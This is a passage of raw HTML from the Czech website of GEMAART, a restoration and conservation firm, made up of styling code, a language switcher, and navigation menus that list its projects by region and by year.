.vc_tta-title-text{color:#000000;}#main{padding-top:20px;}@media (max-width:768px){.hentry p{display: none;}#travelersmap-container{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-left-radius:25px;border-bottom-right-radius:25px;border-style:solid;border-color:#00265c;position:relative;z-index:1;height:400px !important;}#footer p img{margin-left:0px;}.vc_custom_1568590896274 .wpb_wrapper .vc_column-inner{height:auto;padding-top:10px;padding-bottom:0px;}#content{padding-bottom:10px !important;}#main{padding-top:30px;}#footer .widget p{text-align:center;}#footer .widget{margin-bottom:0px;}#footer .widget h3{color:#000;border-bottom-style:solid;border-bottom-width:3px;border-bottom-color:#ff5a00;text-align:center;margin-bottom:20px;}#bottom-bar .bottom-text-block p{font-size:10px;}.masthead div div a .mobile-logo{margin-left:-5px;}.uvc-heading .uvc-main-heading h1{font-size:35px;}.wpb_wrapper .dt-fancy-title{font-size:35px;margin-bottom:0px;margin-top:0px;line-height:1em;}.wpb_wrapper .dt-fancy-separator{line-height:0em;padding-bottom: 10px;}.entry-content > .wpb_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > .wpb_text_column p{padding-top:30px;}}@media (min-width:800px){.vc_custom_1568590896274 .wpb_wrapper .vc_inner{padding-top:25px;}.vc_custom_1567508885912 .vc_column-inner{padding-top:0px;}#content .wpb_wrapper article{margin-top:51px;padding-top:0px;margin-top:51px;padding-top:0px;margin-top:51px;padding-top:0px;margin-top:51px;padding-top:0px;}.vc_custom_1567435395373 .hentry h3{margin-bottom:10px !important;margin-bottom:10px !important;}.uvc-heading .uvc-main-heading h1{font-size:52px;}}
</style></head>
<body id="the7-body" class="archive tag tag-slavin tag-195 wp-embed-responsive the7-core-ver-2.7.12 layout-masonry-grid description-on-hover dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-14.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.2.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center bg-behind-menu widgets full-height dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><!-- Widget Shortcode --></p>
<div id="polylang-2" class="widget widget_polylang widget-shortcode area-arbitrary">
<ul>
<li class="lang-item lang-item-319 lang-item-cs current-lang lang-item-first"><a  lang="cs-CZ" hreflang="cs-CZ" href="https://www.gemaart.cz/tag/slavin/"><img src="[data-uri]" alt="Čeština" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-322 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://www.gemaart.cz/en/gemaart-cz-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div>
<p><!-- /Widget Shortcode --></p>
</div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">GEMAART</div>
	<div id="site-description" class="assistive-text">RESTORATION | CONSTRUCTION | CONSERVATION</div>
	<a class="" href="https://www.gemaart.cz/"><img class="" src="[data-uri]"  sizes="1px" alt="GEMAART" data-loading="lazy" data-src="https://cdn.statically.io/img/www.gemaart.cz/wp-content/uploads/2019/09/logo.svg?quality=100&f=auto" /><img class="mobile-logo" src="https://cdn.statically.io/img/www.gemaart.cz/wp-content/uploads/2019/09/logo_3.svg?quality=100&f=auto"  sizes="1px" alt="GEMAART" /></a><div class="mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><p><img src="[data-uri]" data-loading="lazy" data-src="https://cdn.statically.io/img/www.gemaart.cz/wp-content/uploads/2019/09/logo_2.svg?quality=100&f=auto"></img></p>
</div></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration from-centre-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1782 first has-children depth-0 dt-mega-menu mega-auto-width mega-column-2"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">O nás</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3010 first has-children depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/pokracovani/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Profil společnosti</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3011 first depth-2"><a href='https://www.gemaart.cz/pokracovani/' data-level='3'><span class="menu-item-text"><span class="menu-text">O nás</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3012 depth-2"><a href='https://www.gemaart.cz/informace-o-zpracovani-osobnich-udaju-2/' data-level='3'><span class="menu-item-text"><span class="menu-text">Informace o zpracování osobních údajů</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3013 depth-2"><a href='https://www.gemaart.cz/vseobecne-obchodni-podminky-gema-art-group/' data-level='3'><span class="menu-item-text"><span class="menu-text">Všeobecné obchodní podmínky</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3017 depth-2"><a href='https://www.gemaart.cz/vyrocni-zpravy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Výroční zprávy</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3005 has-children depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/certifikovane-systemy/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Certifikované systémy</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006 first depth-2"><a href='https://www.gemaart.cz/zpravy-o-stavu/' data-level='3'><span class="menu-item-text"><span class="menu-text">Zprávy o stavu</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007 depth-2"><a href='https://www.gemaart.cz/politika-ims/' data-level='3'><span class="menu-item-text"><span class="menu-text">Politika IMS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3318 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/slovnik-odbornych-pojmu/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slovník odborných pojmů</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/kontakt/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://gemaart.com' rel='nofollow noopener noreferrer' data-level='2'><span class="menu-item-text"><span class="menu-text">Gema Art International</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3016 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/galerie-gema/' data-level='2'><span class="menu-item-text"><span class="menu-text">Galerie Gema</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3023 depth-0"><a href='https://www.gemaart.cz/category/aktualni-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Aktuální projekty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3024 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://www.gemaart.cz/category/realizovane-projekty/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Realizované projekty</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3761 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Dle kraje</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783 first depth-2"><a href='https://www.gemaart.cz/category/kraje/hlavni-mesto-praha/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hlavní město Praha</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784 depth-2"><a href='https://www.gemaart.cz/category/kraje/jihocesky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Jihočeský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785 depth-2"><a href='https://www.gemaart.cz/category/kraje/jihomoravsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Jihomoravský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786 depth-2"><a href='https://www.gemaart.cz/category/kraje/karlovarsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Karlovarský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787 depth-2"><a href='https://www.gemaart.cz/category/kraje/kraj-vysocina/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kraj Vysočina</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788 depth-2"><a href='https://www.gemaart.cz/category/kraje/kralovehradecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Královéhradecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789 depth-2"><a href='https://www.gemaart.cz/category/kraje/liberecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Liberecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790 depth-2"><a href='https://www.gemaart.cz/category/kraje/moravskoslezsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Moravskoslezský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791 depth-2"><a href='https://www.gemaart.cz/category/kraje/olomoucky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Olomoucký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792 depth-2"><a href='https://www.gemaart.cz/category/kraje/pardubicky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pardubický kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793 depth-2"><a href='https://www.gemaart.cz/category/kraje/plzensky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plzeňský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795 depth-2"><a href='https://www.gemaart.cz/category/kraje/ustecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ústecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796 depth-2"><a href='https://www.gemaart.cz/category/kraje/zlinsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Zlínský kraj</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3769 has-children depth-1 hide-mega-title empty-title no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Dle roku</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23762 first depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2021/' data-level='3'><span class="menu-item-text"><span class="menu-text">2021</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23564 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2020/' data-level='3'><span class="menu-item-text"><span class="menu-text">2020</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22681 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2019-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2019</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2018-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2018</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3045 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2017-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2017</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3044 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2016-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2016</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3043 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2015-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2015</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3042 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2014-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2014</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3041 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2013-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2013</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3040 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2012-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2012</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3039 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2011-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2011</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2010-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2010</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2009-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2009</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2008-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2008</span></span></a></li> </ul></li> <li class="menu-item menu-item-has-children dt-mega-parent has-children new-column wf-1-3"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3035 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2007-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2007</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3034 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2006-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2006</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3033 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2005-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2005</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2004-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2004</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2003-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2003</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3030 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2002-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2002</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2001-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2001</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2000-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2000</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1999-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1999</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1997-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1997</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3025 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/1993-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">1993</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23227 depth-1 no-link dt-mega-parent wf-1-3"><a href='https://www.gemaart.cz/category/mezinarodni-projekty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mezinárodní projekty</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3003 depth-0"><a href='https://www.gemaart.cz/napsali-o-nas/' data-level='1'><span class="menu-item-text"><span class="menu-text">Z médií</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3018 last depth-0"><a href='https://www.gemaart.cz/videa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Videa</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.gemaart.cz/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class="mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Hledaný výraz" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1782 first has-children depth-0 dt-mega-menu mega-auto-width mega-column-2"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">O nás</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3010 first has-children depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/pokracovani/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Profil společnosti</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3011 first depth-2"><a href='https://www.gemaart.cz/pokracovani/' data-level='3'><span class="menu-item-text"><span class="menu-text">O nás</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3012 depth-2"><a href='https://www.gemaart.cz/informace-o-zpracovani-osobnich-udaju-2/' data-level='3'><span class="menu-item-text"><span class="menu-text">Informace o zpracování osobních údajů</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3013 depth-2"><a href='https://www.gemaart.cz/vseobecne-obchodni-podminky-gema-art-group/' data-level='3'><span class="menu-item-text"><span class="menu-text">Všeobecné obchodní podmínky</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3017 depth-2"><a href='https://www.gemaart.cz/vyrocni-zpravy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Výroční zprávy</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3005 has-children depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/certifikovane-systemy/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Certifikované systémy</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006 first depth-2"><a href='https://www.gemaart.cz/zpravy-o-stavu/' data-level='3'><span class="menu-item-text"><span class="menu-text">Zprávy o stavu</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007 depth-2"><a href='https://www.gemaart.cz/politika-ims/' data-level='3'><span class="menu-item-text"><span class="menu-text">Politika IMS</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3318 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/slovnik-odbornych-pojmu/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slovník odborných pojmů</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3004 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/kontakt/' data-level='2'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://gemaart.com' rel='nofollow noopener noreferrer' data-level='2'><span class="menu-item-text"><span class="menu-text">Gema Art International</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3016 depth-1 no-link dt-mega-parent wf-1-2"><a href='https://www.gemaart.cz/galerie-gema/' data-level='2'><span class="menu-item-text"><span class="menu-text">Galerie Gema</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3023 depth-0"><a href='https://www.gemaart.cz/category/aktualni-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Aktuální projekty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3024 has-children depth-0 dt-mega-menu mega-auto-width mega-column-3"><a href='https://www.gemaart.cz/category/realizovane-projekty/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Realizované projekty</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3761 first has-children depth-1 no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Dle kraje</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783 first depth-2"><a href='https://www.gemaart.cz/category/kraje/hlavni-mesto-praha/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hlavní město Praha</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784 depth-2"><a href='https://www.gemaart.cz/category/kraje/jihocesky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Jihočeský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785 depth-2"><a href='https://www.gemaart.cz/category/kraje/jihomoravsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Jihomoravský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786 depth-2"><a href='https://www.gemaart.cz/category/kraje/karlovarsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Karlovarský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787 depth-2"><a href='https://www.gemaart.cz/category/kraje/kraj-vysocina/' data-level='3'><span class="menu-item-text"><span class="menu-text">Kraj Vysočina</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788 depth-2"><a href='https://www.gemaart.cz/category/kraje/kralovehradecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Královéhradecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789 depth-2"><a href='https://www.gemaart.cz/category/kraje/liberecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Liberecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790 depth-2"><a href='https://www.gemaart.cz/category/kraje/moravskoslezsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Moravskoslezský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791 depth-2"><a href='https://www.gemaart.cz/category/kraje/olomoucky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Olomoucký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792 depth-2"><a href='https://www.gemaart.cz/category/kraje/pardubicky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pardubický kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793 depth-2"><a href='https://www.gemaart.cz/category/kraje/plzensky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plzeňský kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795 depth-2"><a href='https://www.gemaart.cz/category/kraje/ustecky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ústecký kraj</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796 depth-2"><a href='https://www.gemaart.cz/category/kraje/zlinsky-kraj/' data-level='3'><span class="menu-item-text"><span class="menu-text">Zlínský kraj</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3769 has-children depth-1 hide-mega-title empty-title no-link dt-mega-parent wf-1-3"><a href='#' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Dle roku</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23762 first depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2021/' data-level='3'><span class="menu-item-text"><span class="menu-text">2021</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23564 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2020/' data-level='3'><span class="menu-item-text"><span class="menu-text">2020</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22681 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2019-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2019</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3046 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2018-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2018</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3045 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2017-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2017</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3044 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2016-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2016</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3043 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2015-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2015</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3042 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2014-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2014</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3041 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2013-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2013</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3040 depth-2"><a href='https://www.gemaart.cz/category/realizovane-projekty/2012-cs/' data-level='3'><span class="menu-item-text"><span class="menu-text">2012</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3039 depth-2"><a 